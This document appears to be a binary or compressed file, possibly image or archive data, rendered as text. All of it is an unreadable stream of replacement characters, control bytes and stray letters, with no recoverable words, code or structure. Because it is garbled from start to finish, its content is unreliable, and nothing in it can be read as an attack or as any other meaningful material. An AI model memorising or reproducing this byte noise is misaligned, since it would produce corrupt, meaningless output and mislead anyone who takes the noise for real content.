���0�ȓ�<v68M����_L��@z�ͤ0@g}U����Eo#<��\��3����/w@GS(���ay``0s���:���-���w�vGtR`�!�|�(��z#�~ r�c�Ke��/��>���V�	�Ͻ�����W9�ޥ+����7X�������c걇���ss��;��^�\�m�f����ԡZ�����W��Υ�94����;���1�����<2��!�5���EWo������<B}�r��x��^fM���%a��v�_݃��XJ��������(^��� ȅCSxV�g�	` ߋ�(�(���9&iR�	ꮯC" [-�wqo;+�i�A��W-_�'�'$�=�� �N�,�S�+[(��+�^�]*�wc�_������CE^>��^W��Ӿ��r��Ę�s\��70y�"�<
,,�ݺ�᩶,��
H�ý�N)8��R��J��������ۗ�su��f�;��NK��4R@��A��������� �颿������,+��߶��s9�*�s�h,ͣ�����"��(5'��U0�W����^�G��z�p�$+X�KY�ϲp���p��a�pD�p������7 0@y��2�^��tA ��{��l�iԃ @��1�"(�'�L�e��~�{0{�c`��g��0 O��t���p{�8�`�v;h_��L��_�I�d�|.�D(�ҩ xs� �P��Ɖ/|չ\���@osS��$��y��\Fyn�m'���x�|��-�-��?�����o� �Ͽ��7�nϿ��7�A�{����a��`�� ����np�~�-(��tϿe�A�T��~���O��7.@{2zJ��n����|�G�Aif:��["3� H�����l�S�u<�A��uԵ�!���yW�?�`�^��`�>��l8'�Wn^�P�0�FI�^?`է��"��Ⱦ��cË�SN��JKM �`������A Ւ� ۲�)���K��<����:)���wҎͷ5 ;�C�䠼څ���ֳ�`�����A 1� d��N�6�S��e�8�|�`$��}�\Wo����ƥ?}��:&�� ��`���� �f��JU��М 8�vع������se{��1�����}Tf&0}�����$%�r4�� "�
&|Cogn��� p߇�RS�ػ����߅].�.�`�˨�&�<r��0q����f�c�N������`@t�Q��s\��o���(Y�0 0�q���Ѱ�o? ����oj��Cwg̲`ת�:����Yp��X��� ��[�B{
/��)�#�A���IL��������/&�a��%�}/�����	F�c���\���3g��77��d��O�\҉P�+�
o��}8�*=�4�J�����"��5����A��h98��'�ag� �۱�<z'~��h�=������K_]�n�`��c��h�9���?���=����lt77g��|�J�D%�2�K����<0,��7q�Ͽ�ε��f/S���.־�},~�3���@k�+@��A8G�ed��Q6|���yZm )�eY���i�qNz�z׷�_�U�\�R��W�Q��_�'+�'˰[��y�����l�9X�s,�~t��?nF�;�[}x[=x[}��=x���Mj�kd4;}��d;"H����� @�fA �O�O�,�Ŵ�w��y�C�R�Dye4 px��������\σ���<��g(�rJ��:�ϔ����J(m�a�������^�hߍ��r� ,x�A"[*�)0�1�t��'B�dp �y�lgK�M��On�򟿂�~�	�&�[Yz���(b 	f$�EN���&��c��
�.]����o�����`���^W��j����T|"u��'��<~�<�P������AW�d��j��A��}�Hl/�`��U���J�:�Mԗ�:~�gN��������v c����5\��ob�'?!����*�Q�_��o �t*���W�^.S��6��[  �R�Ө�����ޥ�U�wB�Q{���q 1q$���'n	�����Oyj�3�`1gxg�*�AM'o����R�4�h��E������3g�C�A�k����BuN�|9�p�ma�'����������r�8
�U�Y8̶���/�>1�*�@�D�+��a^��0��c(�&����[o�����u��c���X��@뾻1��'�z���3�9A�����<lk+��'<�%r��=��GX��w����p�w������q���܃�=���I���b�D�r�ɾ%����5�9x�}4��9y��Uu��6�aݳ虼�[��׷�wշvYi!�'�����B��8�u��(/����`5ʰJX���l����C[�
����Gx��Z��].\�^q���n�0�����=n�apc��{C���n6��/mG��N�Yj��e9Q�I"�t�e�|���[@/�M�'��
l�*}��XSu�%�P�H0�l���C}��!A���|x�x�NJ�C
 Y0p ��T*��������x�͑����A �h�1*��aA"��3�� �Y�d^zx��"$e����H��
>*���^�,��ڣ�/N���
��^0QD��3��
������-`���a�X�5�\YA��z{�oK��r�&�ߍ��q5^��d��7uP��|�`@wkO�@�Y�����.��m����ǀ�w/a��*SS��͢u��ϝ�ı�@��Νu���,����\��S��D�� �l } �vԅ:� Ï�(��t��. f۰kU��=�-Mua�$(�������˕(O�,a�F�+`G��:������_L�� e���ޠ\�U��=�|�;���~,~����y���A����D�t52��9 �òm,=�46/\�ګ/'��?��,=�Q�=� �nG�^�_	$�N~4f�`���{σ1�+�ױs�R����[ؽp?z�CKh�;���ϣy��`e��d\��� J�=��{��~�l���.^E���J���ws������������E��L&��d��{�,W� mߕy���<r�EEk�'��!=C�܍k��9��ƇC�:�UT�M�|t��-�7`�ʰ%X���^hDy2����1��j��[�h�!�����o���z���E��6z6л����K��Q:ڂU��=� �0%zb`x@�����z@jH���!�M��V$�6=�΋�a�w/�cUJ`�2��
��������:��:��:��)� &� l@=t�C�x��ûТ	]A$� "���a>��+W*�l����y�	>�
zV��n��� ��)3��)\ѡ"]�����|!"2��@axo.�빸����8��0s���a����녎G�+O�,��ձ��m����ؾ����M�oo�맣�:	�5�����+C� @����$`@2 t�w�+ �u�ֿ8Fs�Gos��-l_���7���+��:3˶���������i�,�ٹ 8��@'sz`L<�3���k�z{;	�� ���nЏ�H7��UrB��Y��=R(�$�n5���#(ON}� @�a@�D X��^]N@� @g�6.���]�b�'恛��ar�G���<҉ pbS�##��}8�*�>�Kعr��;
�s��!0�3��C8��O�d[����-8��?u�N|���'��k��\��^G��ul��cT�Bei���P?u�98��Z�b��]67ѿ��ޭ�n�:���W�w�2�����z�<�>�4���`eJ���I�9�����A �q��3yP�@��hQ�N�\F�WՓ�su�u��8)1�N�p�mL|h	��P^l�������H��??�%�_�/Ő'�_������L;���y`h�E�k]V:pW��]�F�ut�ڄ�g~�hv�~���D�B� �+m^�i�$�s6b��N ��-�>	�>'��~)�'>���7�vkH{�lV-����F�ך����:��f�<Ӏ=�Dejq�gap���.�袏>�\/�R���O���C���_�VQYu������� �S�����PΟ� ��)3-2.v����3��5���M ��ڷ��]Bwm�O���G1y���b{V��6�x������Ul_^�?�^MIh�l��ZA��	P��܇ 
�J��y��]x�=�u���B��a��el]�l��N� `,���Z��
�+��!ax�L�� �P��ـ������<�jDX���i�j`[+�#�a�v{=t�WҤ�ψb�s�]\�����-��g��S�v3�1���m���ι�uU��l����sL����im  �&+��"��O��g?���$}�}�n�K)���1}�y��..��?F{Y)�h_����k� P��Dif
v��R��ۃ��ws��m����wz��|��1�й�`Õ`�7tj�~@�U���<H���!�%OҔ�h)��2à,K6���-�w�V ����8���0��q4�G�pS�� ���_��R��&p�䶉޽��� Xp�8��}�h>u���_�A��6�o����u��x9���q��O��k ��?2%�v9@�-�V� h����H�`�� �z��%����w{�n�`� 0Q�ݪ�Z5XS5�Ӎ`��\��D�wq��D,�� g�.��A}��z.<��9}�^Su���W�5�o��������7R{�G1�F5�~�� �C 5��	qG�)��Gx�^���˧�%Ys��l_Z�ګ�uf��ʭ,ǆ���ow�uqw^����/�*	K�*j���Ț�kr �=@@x3�D���9��ԮTP��닧ԋ�³6 B��3R�)dG����^��� �����0��̢� ��$�)/!h�_2ڇ l�~�4��vI��`}��ϝ1�YgnGq�v��o�}�һx��~ݕe,=�IԏZ�@���?��;ls7�&���+0Ea����zIX����]�W��\�q\j����8򱏡23���~J�^�$� �0��<���۸��ߐ�)�zD����r�J��w.�����W8�4���L��؈� �~A��d��(3v�G���9��L��d�ʍPѢ�%3��*QfY�`��^ۄ��߶G�q�pyp��
&�9��OG��tPl� #�E3~���u�~2 �p�C�ₕ-T�4Q9���Ǐ�{ak�q��z��
�|b
�|����u1�r@�%����nX>�y0 �r�
a��0��V�V.�Ǫ�`u�l�l�|�\#�km�^h���B�4PWt������0 �y^|�E��A߷-�ru���������Me���Qq���  }�15�es��I�+�o�F~+,�"�B��/ >�0@ ���;\cF�<E���X��M���&� J6|�C�C�� �f��Vp
~�K��i(]�7W@������aHdkDg���jW*�����w��$*F�e���A ��w��%~ad�Ӭ��v�.����A��B�c�q��rGy��9]a���cgb����v���+�`i�y ��_�u�=/���#�ǒ̺�+����;��������P?z�R+f�K} k��W��>[v�QR���J��p�l�P�MVbSg�b�COb��ǃ �8Ni{�<A ˲���c���`��{�w6B=2q����ɂ_����8�ÿ�8��Aptg'X�B��k zg!�e��Z��8P>
�T�LK�DX--(t�!��w]��w��ԙ��i|}Z�*'[���iL}�8���㰎i���s�q�TH�<�i�)�_9 xa� X��k�zn���a�e�_ZE��5���V���+���=[z�1Q����9`�"$5e1�.�I���F��Yck���&����������H2{a��$�C�p�L�94{�+\-PYl�Z�:��t��]t��`�����R���SCݫ���+����}�Jn�G�s~��� ��,� ���xv���@D<��{���%q.t#���{�F�C�� �u���ʄw�( �5����܆���M���1C�].[ z}I���A B�]�C���~�2X��V����e6I�fj��~�zKyx<12t�V1��Ai����+?�ɸ_%M��A{m9�|�E(f������`�G�b��0}��9�Rk2�=8?�{>�n����;�:��{�sxXq�_k�tR$X�fok+�:N9e��8t�����/}ͣGC$1Ȕ����$��|����G��ލ?��7|�o��S��G�s�~�ۨ���W>v�0p�ZpH%��Nhf��AY���ܢP��nɹ�\����<Re��G��h�tb"3��t�m����U5L�m�����o�G�h+�|���  9����E>,<U]�T�8�5��_x�&>y�gc������x�m;d{�╎Mª1`78�:�9�Y��� ��a��x?U.�LL�d�R�� ��æߓA��.w�7�9o_ۑsx��𖷁�7̶�U����9>��<�c3��Z��3�g0 %�_
W����*�����F��o��ߞ�wY��/������|���!�e�A�8��$R�hU��|e�34�^3�z�� by0H�HK�*�M`��`Ԅ��  2`��᨝��#/ ��]���Hu1�D�*�R���g�?�,I�;A�g�������2�����ZL7z Lc�  FG��r�䒇� � ~����䒳svwHb�,�Πh -�h�,ѥ�*�2�RD�O���07�fn��Ed���d�s��L�ٽ�M�>?ܻ���qYJy���K�.�v�D��¸�Chp������#?���.B�_��,�*g@*s�wfPAc%�y)��w0�~���a�?��`ݯ���0�� �e������{/� {/�  �ڨ-.­� 0����`~t�^cy��p���j���m���_�I��g�"�f⤶Ν�ܕ+����a��H�z/r��4�)��1�:X~�9���?��~q��T�j4fN����;x����%,}��������A u�1տ��U'J�s �	�?�6���mpׅ���&;w0�;��_n�-��R�,�B^��i��IgU/��`��^  U����i	C���ϟM���d�EJS�U@?I�d��9; � �u���:����W����oc���$?_�e{�9�xk ����\��f��i*_WG��R-�<���� @ʫ�9p`�ߣ����{���1z�Ư�KҜ�jOm���9ԟل����6��6�W��G>��cLn��������X�]6+����?=A � ߨ�t����L ���@� 8=�4���H�Ϸ�5�@�K�]<���	D����- �i�b.	F	�**c�1�eR��0� @,\����q_� ���i6�F��q�ih�LOT��F��5tꔘB���x��>�mW)����u�H�pd� aua����-@a��v����p<�~���]^N�4��m��>2&V���j_9 �VCcq�W�b��~�O=#���@�?�{�S������nc���l� ��!4���̩J����7n������u0��gD�޽)� �����xY�������i��������o���.�o�B���1x�.ZO]�ܧ��K,���[��|.�c� @Q}�䪼@���0xo�qv>KgDG�\���nb�����_ ݏ�1̸W_�3�M�K�E��L}[�'c���<,��e�>y��N�v��0OB�fMWr�R�0��_��#�����o�m��Cy��di��F�}��� �n���Q{��Ϟk5<8��{71��{����>KZA���
����S�Rg�3T)�� @�� �����e�H�Hs<͕9A/['��+��s��\`�: ���O*F�l��b.	F	�2��l�����@:��t	J亗�2`t|�q�5 ��D8crt,�/L�Iz�m�fs^x�nR�|@�_i
��Y���W���Ͼ ,/��?[ �~� 0�`4�`�����3c�����G>����Rr������3|��rv�y��Z-����a�3��ܕ˩j�A�����.�ѩy��I���eL���:;��̩��ыo��q���O���U��P-@����1�q��4�Ѳ�� �C������;8��{���?@8'�s:�^��j G=�j��2�PkJ�#���Ҫ�����,9�w�� W��tFT�0��������ޖG�{�a@���n<���)�ۀt�ԁi�U��MC���X���G�%���1�uT<\Y�,��O.�]n�Ü}M֚Ό�q9� P�z`�A ��d��28`����.�-��`U�hZ��OF�t��nG�Y �kOM���
��� @n��V�A��; ��C ��.7h�4� m�^Y�]�2�s�0�K6@��*j�i����h�Ή������/�B<#�ΤgJz2��x9}�c�a�1�I�r髵M��kD��M�z�� �?!0���%�& =O�1*X  �s�[� �FRu� @���6IKHT/1�)�� ��z|��нp��E X��Q���_���0���3��}����" P����ILc@[
�9cl?D��ו��<���._���/`��P_X���d:�R��j�NR�XWpB1Yu/^��h`r|Rz��2��4fN����{����۸����~�p�2p�n��^ ��E9�\�>Q�;L8�5��� �!����o���o��obp����Cr^a�::�^�˸Xy$�U��r��M�r��3����,��������/�Uf\��ӱ��_� o�i�T�)-#@�W��/PR7�qX�@�+�> ҃C8����y��6���70xi'7�e{Qt��Kp<`<N�A�4�Ƽ���%3�r�m�|6�M�Ki�����? �o;�Y�#M��ګ�OC���
���  ��]+Ԡ�t���쌢<$Ώ ��pj�)k���`e#���+ }e�z<b���h��#���������;5+�7�p�c�`x�Co��^a�7ܪ�$	F��� +�Q�}M����k u�ZϘ��0�  �QGm�����4Z��U2k�G)A�w3�������E\�G��Z�ր�]�W�' ���mPi�Q�V�5���}q��-�Q����9Dz��}ý=� �q�\���<�<V���u��F���� 1��1���K�rY924WW�6�r����;3�Y�u������������b�ϊ ����`��M����������]p��d�'�x��{�/�� �`��0����kh=s,�hV����g�,cA{$A p��{{N���Uf\*�iư��������[mI�Ы&�Ɍ~�i�\7��}_�m�vc�����(�������{9β�T���%�&����ir6�q����z@j�d�2��?'�r�?���&8�v�i��le�����hO��
5hS��� +q���k��9�����" P�\՛K�H�H�ϵ�Z�FW�y��(���sƙ�<�#k�#`��`�_��C���M\��5p�g�!?�踏�;ؿuw�0�%*�4e���m������r���z2	S�	>��i�;Ƹo�E��.�v~o�0�S]��;���?j�)'ʉ�㬁�!�ʤ�'>��_~������'h,-�u`�@�U��q����Q�a��Jcf���p��&''�#x��k��7n����3r��M�<�<�~��M�Z��ȹ��B�(}4�f� @V�S��u;y�4$6���<������ǯ��������o`�W?��t:"�7D��r���\�G����&{�8��K8��+�z�Q�I�8u2l��<���U`<0�J���\�����  �<S��N7�2�����==���*3.e��?s���V�j�LB�z.�[Ѫ�f �B�O���x������ ����}J��:���҆��0W��q���2�T È�)� �v��B"o�N�<38��� Js��H�F)�Lg+�lh�Of���B�0��L�))��AhR����~�9a�\��ݚ��kKX}z� �`���'[�8�s��N/3h��V_h��2<�e$�(Ցt� ��M\眣��`l p�ܧ����>\�AtO��|��8��U���8���|�w����:s���j��0�!���D��)]�z�������ƽ��O��y.j�Ƈ����8Y� �A I��(#"���aL�'��I�`8­?�}����ɿ���҇�.-����Ue�U'�D��1L'�>,D-d�1u��q���55f��S&�,���̕yN���K������5��Ρ>7����H��3�@V���h��j=���
"#K��OH3�Y�5x�����[��z���W��\���pr�����1#�?� �+������/���?�N^}��CLv�Ⱦl56�ZO]�Ӭ����YFe>ͳZ�8Oۇy:^�N)��R8�
���s�:��ʌ�gC���&6���@}�	�CC�t�bL�2����<������+H���Ɵ��9,���&��?o��K����p� F� p�A�,/a[�~�����~Я H�|�t4m�b�t��φV�����#��c���>�N� iir�n��oH%�<ZPZ?Kl�s���*6>����94��A �c2�1>������;;x��6�'��
�/���]���� ��N*P���9�1�" `X�h./���恏'�O�  �9hvhvۘ[_�ʕ8����7ob��;���I�`�2�AsiI�Y!��"Wn"��m����O0f����9��8 ���-�6�e)t ��z�60M$O�i �0� UA��Fx��o��u���p�o�*K���0 p�΃��5v	k����'�� <�-�� � C�1sf�Ժˀ�|(yZ����V�r���z ��A��%,=�atΟGsq	��%����ѯ@�c�՝2�	�W\r�ʷ{�~BҘ9�R�����篢w��~�����]YVV��	pr"�G?����g�|�N���������8����~����耺��Ӭ���+px(Ɣ0~���S�_�+�ÐW�]+�#�*�W�&�}LvL���(Et������8���v&�����I�01S8�a��-bᷞ��A�V~Uթ��
ԯ/Ýo �� &(��� r� �\@0 ��~�_�-�Rφ���R,�>��NK+��� � �P�6�u�rԳ3�0@B���]V��r}�?v�W�ZlF�7�1 ���8p�.�s5̟�b��֟���7����{���Uin�Cs��x��o\b��V��k�oV��w����Q٨��a!��,ϣ�����5�=s�|;��B֑)n�À�Zh���#��A"R�-�g�M��:0�ktr�	�L����� ��G8��;���`��� %dݼ����}�e���	�~쓘�)���HC c��~�HF�`<C�QS,C>���L\ӧ� �ЭEd�';1�S�	�4,�#]�1����-�h�����ܥ˨w��Z;�����A8�j�T���_��՝2�m����]ʶ���;3�Y��'8���~����|	�y�}�k@�+!�-+L|�g�ɫ�b����/���ͻ��35;�nN���3��|y�̛g���jw�?|�<���W� ?���� ��{{C�ܐb:���y��C��%��ZX�w� �HQ�� @Q�Me��<ų�f �pa/1��g7���	v���:��<�x�&�jVҤQӚ���Eu`�vl,� "/�5+�^�h��jgҎ��Q�%�GQ�ii�ON�* `j��VQO<�/h���?1�&���G�a �L��k�ʥbwV[���*֟]��F�'�Km0�]Xd�Ƨ�;h�9hί`����,������Vޑ�u�Ϸ�X���ǎk����g0���'��A8�`x�?�1����_��=�RI�Q0 >�`@{����u̯�a��l�y���ފ[+�Р�:���� L B�)_��)��O������ƚ}���2�݂;!<�%|iZ���˔⤶�2=g�RM�|���ܓ�����?�+��#l}�[��|����ټ���*���m�����~� ��#���0�~���{�<��������4�_�.���4����D�W�E�u�28 �݁[o A�d�F`2DM���_�h��ݸ�EFz�����\�(/p*���֓�	s��l�W�'$��Ӭ�o�bwkG/�����'Σyq��Ux�]8���r8�x{�7n����p��;����e*��v��.�U��dP�_�t�Ӽ�<����_u5�2���~���;�2��!�T:o�����0�?{����S�b�w�h<�0���A�?���@P$� !8M�_����;�pv��2t�qPr̋��掌�I���fy�+��=���D+��sd� )����tw� �ݎv�Q�%�GQ�ii�OF�: `�d��bvjv%@M4��_O��1�x�x"��� �_�k�,c�#+X}j	��026".�3;��R�0D��a�u�m̡��Ž~�q��2���Fs���$�9�g0�A E�� �1<��&���q�cO�� ����S.U�7�lq0���:+�b~c[o���7���7Ph���
j��FseY�GHuE�ƀ�0�N�� �����n!����X��1��#�M��5���b��8�r1�d���He���^}{����Bk}������5��2k��}Lz'�c�����>�z�����Y.���!�'���cj�ˉ��&v�N7Z��1�q~� ����B�� 1�:�t��F�^Ic�!�uK���^���4fN���d��2��2�N�s˨�u��s�Ƙ�b�����2�TӍ14.�����f�>����վ'��h��rr
�X!/���Uљ9�a��;�G�2y��jL���_xK_z,��j�Q�&�e�QmDVA �&�ث�M�p޹~�	_��[f�m/��mxk� ������+L�] -Y�'u���z����5�=���P�-�����(Œ�(ﴴ���?P* `j�&3�g��'iB��vO�G����a�A�p2�M�\䯸�˰��<�?������֪A|�N0$.�y��|9�\tϵp�KO����߻��G9�K4W:�q���[.��o��R#8(����w�]�_k5p�Ocy}������@�E��N���W1wn��e�{�ݏ��%��k��Z[��3  ՕLD���L��JDr����CLF�MYT`n�	�3w�'c��`�p `"�A8���Q
DuD��*��vR�p|�=ߺ�+�����0������ԁa�;&��SPep/�]��ٓi0R���\��l�q?� �'3���N�p2�߷��l�W�'$��ө�Ł�7�ཻ����c����4jh?s���"��ھ�@� @�� �<m�>�	Fw3cd�ٳ��S�c�X�;��뺢] �\��a%�umDoܫ_4�ep�c�pD�����x��!'@�e�^XE�{6�r`�c@��
�v����� ��2����gp�  ���:" �ڕ�b���LK+������
�� @�u��!�0vU2����uY#�����5q����o^ťϜC����0���p�w�Y��>\7���]���CX���ӡ6�B�� &��r�$9�|�q���q?ﰶ���ħ���]��}��BJ�Z�<A���3����ùg���Y���>��x�J�et�tSe��%`�"g�;.8�=O��!Vx�h}|��Z%�Ť�,�F��1z�7:̀F�2�7��kw����ݻ;��N0�XC�q,C���x5q��$G��)���L���SI�t�l��D�*����ɋ�����ӆe�}V�]�SӋ�?+ȱ��1�n��/�@�&!����j����ߐ��yj�5��Er4�8���|���g	�<��:X��/�y�+�d��`�;tu��U����ڶh��:=�i�^8 �V��j����ܜN�T -��P��֩�Qn��.�A�H��&z	��PuX�7�+�1:���S~���;�y�j[LC;[�\�q�φV�O�az����E,C
�"�t`F&�З�Vd�H��GF8xt2h��<�`�P�,˭9X�:�˟[ǹg�D�����rz�K&�%HρX�9V�^Fc��w����&_ۻ�5��#`4B�Ln�*+l�dj�����x�9ܚ��|��\�ڵMM�|y��<iҶ �c��:�s�;m<x�����О`����Ȩr ��w�G�]���d<�dPΙ�J��j�mÑ�H�?�{o44�~�����J ���R�CL�Ʉj�3���8���w}�2D��{'��ڭ ��R{p�h��� И��Y�*����<�WTH�Y	`s�V/)̈́c:M�1 �8�u�мbG���>����ө�%!NW{j�( ��e�jQ��DmJ���MyJ~Y����>+ˡx9� �ww��+��=K�H���9t?��=�!���}���uRj1- �^}�^������?B�XB0�E�C˨m�0�o^�T����1�A�8��s  �V�-��'����/��v% �lX	����x����wy�����Vf�b��Q�wZZA���3W4��2�4��g�O�J�	e�޶��s ���K_��t͹�bO|a����jp����#�<*��~�<�m��FO��gpt�����`o/ٷ��
�d�yǺ�x�=5j�?B8����.a��  �s��Qo7� F��D�:������|׾�i�ZM����Jj��KK⊪ P^t�}(�5��k �2ã��������6�:-L�N�w6{YMn+ ���䉜A�k�i��L^pM�r�Ō���,-#[�)?�ܝ�����L ����1��{��*�{Q�����I�=�B4FjU�8`(2ĵ�i��z�����0�~����¤d  Q���4��i�%���bO�-ϣyi��JW��c��Dn�"�@�ʐ��-j��y��F����|�Q���;�c�����g�����/^��r`��Hud��ͻ�)[�V(�i[�(�v�)z��<�8�B�5�>�����L`��*�E�j�����Ω� Ei\�,o���Q  ­>���!G_�U�b��ʌ�>;������
�� @r@b��)�&�����L�1t&=i�,��#���A	9���Q'� ��zO|�.|jU�&K�e�93�ţ��,�ia �����\Ggy]�s�ar�Q4�1&���)tMt�?3�cnu>��Y:�@Mt�x��OɓX$1�繸�����[�y	�xB�7b�syI|!�N��G{��z"t�ֱZ����Ǉ��W �eQ93ׅ�� �'��+�f�&�# ����d���s2WfL��$Sx�]�G��u�\[�H������X,�-;�V�MA��uxe;)���˜����VY�y�ә������q�F�8|����-݆%i*���������+K15s��n��=`�,�/�T� :>�<)�P�t��_�N8�1xo|j1�QD�4<,�ݏ�ue^\��M�ø`T�t�ڌ
nјT8�!��g� �]4�]���ԑ�f	����6�s�������'�)Bmo�Y)	R��0�ƤJ����Շ��08�a��1�=u���ƫ��4����X2}坖V��x2�˾��tclY�4����Z��8�ĉ��vϵ�1�������q�+�k�J� M8�_6�s̗sq. �>���h�:!����3��!t�<�¹��v|����>㠘x[���㑬����ǟŅ�=�8
���.ˋQ  �I�a=��\yT�����7<:�x8(0h�(�z^�#N�W��W}oЖ�g�1�W�r ͕5Ժsb�ݙ (n ���*��C��"h���!��3NJ!�.9�DW�^ؙ����9w�,��FwE_�y�EL��hK8�~R�ө�5MwDntт��E��K"��ȷ+�s5Og�W&�3)C}ט]��W�7�x���l��m�&��/=����KAI}�Rs@�^��Ρɷ��ȷ�l&J�/�>�eh\_ ��W�Z�.�c��0���L!SL&c��i���V��[H��RY��f�G�>r�C���.�*L_	�X-3��*��RLEy����q�^�=�v�ϼ���-ݛ�s�����a�21�b|�0D�	 8Å�;�����c�=����E8�j��C�sX�x���P�+:l�� rTG�
�4��kY6�	y�A $A�Z����?���	�i��u�\Z)�٠��C���"cpt?�0�  sԺ�͆���v�Ł��Q����ˤ��!_
���2��>m^�6��m�����������\VYM*9D"��Z߀��D�����%� ܐ��x� ��M@�#zW�{���w�U9%�L�IN��'V����� @�/�`v�-���Q�97�y�,� 	/|`���q�6�bI��iְ��ϣ�XϏѺ�K��r��)���"P�^�_��,���[n���_km�ʳe�E�����a#�������E�t����8b���	���jl}%Lc�T���L��8�gC+��0�|; ���=I�+���-���Sլ�elIJ����3���9,�}�C�w��M��E�v���Կ�
ɭȍ�ԈlQfm zJ�����V"��,/��G?�^�� n h���A��L���N���+�j��y�nN��s� �~�-��B�񀔆�a��9�l^��hFK�����!�� e[��8���<�:�� f����Y
pm*Fw
{�4�>�\�����_��`K%�VU�3�'8��^:�49M�-tо~���0-� ��Y�8��{[6�d��z���j�[�$0���h]__�9 A��J��T@OG���� &�$�@�GV�T�<o�i���PX�E��8? (`h���=�  D�E��'c���̼�6�+��CG��RLg+�lh�t��_�.#�*	%��)~�� @�A�2i��	Q#���B��>�F=�~����~a���=��+��4V?�ln| 6��@��yG���J�7C�$_�Pm�����P����-�an}KW.`���Rk��s4�Ert�`^(�$~��2|�|]: 8�^���_eߑZZ��B0!����g�Ι��Qq]�2�4Z���黩�]�>tQv	\������R�=[�&���!��� 1�o���� ��E���	G62�TrNՈJ~�3
!�d���m���R�6vؼ>���@��0���o��7�BY9�\�K��N��ө�%!NW�<u��*ܹ6p�+�~�m��
�yr?R�I���Q�o4n[��en�&{��@q��1��0,�����׀�C�տ�IIL�|�Ƅ�w�h<�0��׍��q�0�jo (��฀��,�)P�Ɗ������� �JL��$��G6�(��a�ex��AV�g$8���c��Q�wF��_����� |Uo[�s=:�6J�d:[�gC+��3��i�k��+h9�RؑS���M07]41>a|�.���;�p�~�� [X ۉ"�g�Sι�W��hg��Pj�J�^E��e��9�ԛ,^�����5&���\����8: 0�����T�P������Y`M`�N�x� ����j'E���2
5Q� 6�a�UNG��pY��(� �m���Xe��\l��Zm��9!E����h�	�R^��L�kҊ���%�1�u���Z@����!������׾�O]����JmX�fv2̜NM/	q�����n���?����~!��h>��G��s��
�D>!���<�`����i�@��5�>|��4a ]�L诤%9?A �y��+�0ǁӭ.��2o{(�/�����O������f�g=����#
�0=tA��6�<��980��{~4�ŗ~gbpY��m`�˗�u��On#����鹐���ѴQ�%���>ZA���YO�)���	Cmw�*!4;t���Y�l�1� ��e�����}חQ_^�`(�U	�Oae@.P%A�-���V5jkp�e�p\�NK�Ҕ�� ���.8�  � s08:�?C��F�nG�y�,�U�B����=)]ֶI�����,9�R-J�=��m��)�\�66�=� ����h������3chm^��n��9ì@A+�!JЊ��B.��d)�µH�����ׁv��"`��׿���~�?���=U[��{��DK3[{�_B��,�Wme������0���N�!O�59�gY>�k�y<�~p�p�ކp:�2��\�Χ����4\�R���4�Υ�j���d�e Wl��1gʶC��)� N�8���/V.C��2X��/�W5&�Ģ���dP��	���w���C�w&��1j]L^p�\]���2�_��+�#��C#G;����ic�܎�le���<� ���wCu����2�*.!����s��	x��VXo�b��m����fl4��x����le�T�G�Y �Gu� �L��A�.$:���� �0����M��94��Pڗ��%�}�%"q�f!Y_7�.����
���4A �ـ��`r,-���؎i�!n:�hQ��/�L��  ŗ6��ט����Z�+��z_�����}k���m|�h;D��4��3L8��t��m� ��:�H�<��:�����{_�:�_z�/���Ç�0GhF�x����'f������teᨭ,�}�"0(���9����Hcc��s}T�7�PK���K�2 ���*�N��Z���nc����z�O^[Z� �u��~tXiD�Wҩ��^g���jL����)gӪ�2:h�'կd�;Ws���pA ��q}̃`�h���6y9�	�Z�(��VA ��RA ?Dp��Z�yg����N��?���w�\iW��<���;��}�����Ζ����k;���}6����x�l��\��Dm`XՀ0fj���]4N�Y�_����V�_��l��vv<C��V<�E����]f���s�3QgP�ȕQ�+ãH��a�_�:�������z��L�Q�R}aͥ`{�=l2��U#*W��~+3����_<�N`���B0��/P�B% ޥ�|2IJ��W�����'D�,?�h��1t�_�S�C�� p���~FO����c��7��u[�l��aj�)�Q��v+^��i� �����@�t:�C���6��z�o���W^�hW:��ڞ�bT��O���i��S��������W���+�2�]��<)��r?4�)�3�r`(K!���:��e�r޸��;q����~�<�/\D��O�~ih. � ���5|_���ި_)�u��5+nA@�W���@���8̫by��O0f����r)��&
�UC����W $��e�� &�9~�4͗}m �>����q��/R!�u��p���{z·���}�_� �?[����i�'�S�}6����
x��f�!��$�N����	'މ��,�*	Ś:�C,�n����.B?���#�� �\aL&�D���'�)#����X�ۆ'�s`[!╌^R˜Ɓ�d�)'� �1&�vh��{�6n�e�ߍO�NAm��8�1�	L�k]��>���h-<�!�GGV���p�u���0>8[��0�������&y��eHi�����EJ�O�vs\t�_�[o �Gp ����G�D�m'C���
�u����m
l�� �
��)�g�t�ɧp�'։N�w]�� �b_?<��]��}�۷q��;8~�-��&��Ad�e��*s��+3�S�Kg�X�{h\\�����D���dX����1yP"�}W���(Q�9��G��Sʡ}��2}�O�_����w�}�Ut?{��]F�c��~�"�� c��D07�R���!6����0O+�Ѵ�m�F����GAG�  ��.U���r)��:
��Pjp�J\+y�A��4.��_�)<u���O�H�#GB�b��C��#N�w��6�.� ���9B�9.�ϞC����%��&�Sȝ-Mk=i��쳡�O�8p��z!���t��P���E�H0� ���\׬FC�<գ3�η�EzΌl�>Kt��p�ʣ��*_��%t5�+8Ԉ��� �t;��?xw��}οZ"溨��	��D�/�T YM�֓ZSG���I��P�7]��A ǁ�� ��a��
���ђ-D0�\Ѽ�e&{I���<���i �Ü�s� �|��0:�,����<��� (��P�cJ@�[f+@"C�SJ�0�37c��|z�	tZ�0?L��0�����m�����7q��;8���9��L�q�'�4����%Ĳ2j+�� �� : P�jg���R폳�!�ʠx��c@���?Q�L*{:�2��p�'���O^G�c�0�ŧ���h=�	gyX� {;��	�O �?�&5�Q-��MjS�\0~�m�Vy�x��9�G���X!P�J[ 8�J�ak�:4e*�ڜ�d�[Js|R%�q��;������
��j�W�q���R0�#=B����4�+s���[~���NnU}��ZO�� �lh���NwR�'5��Y~���+WM�Ӑ�HͤE(�d�� �D7�>�������M �H�@��TjjE�:�N�j6Iʉl���:�v��w~�?x��f	=И0���Orm�>m@-U���#��]��A �P�����RQQNY�4�7�2�iq�3�J2����D�Q&WkVPj�p�9:�/��5a,>`t|(tB�]�B��ބ�:N�!ز��LƩ%}� �1OJ�*Tv�Y4.��8��^_��M�Q\�`0����;����~�ޭ�qr�N�}���>J��[�3Y�*�,�I9�Y�%�%�22���z�|��<�����>)?����Sː�I껦��1 �1�������VP���)�����4�����zs����S�p�7������@�l�� 5���)VB�o`���9ι�~f���QN�a��h4~d���B��eh<��9�mw�l��q� �Y��4�Uӕ
�,�RA  !�
